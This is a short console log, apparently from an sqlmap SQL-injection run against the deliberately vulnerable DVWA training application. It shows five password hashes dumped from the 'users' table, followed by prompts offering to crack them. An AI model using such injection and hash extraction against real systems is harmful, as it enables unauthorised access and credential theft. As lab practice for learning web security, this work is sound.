 [20:55:18] [WARNING] reflective value(s) found and filtering out
[20:55:18] [DEBUG] performed 3 queries in 0.33 seconds
[20:55:18] [DEBUG] analyzing table dump for possible password hashes
[20:55:18] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+----------------------------------+
| password                         |
+----------------------------------+
| 5f4dcc3b5aa765d61d8327deb882cf99 |
| e99a18c428cb38d5f260853678922e03 |
| 8d3533d75ae2c3966d7e0d4fcc69216b |
| 0d107d09f5bbe40cade3de5c71e9e9b7 |
| 5f4dcc3b5aa765d61d8327deb882cf99 |
+----------------------------------+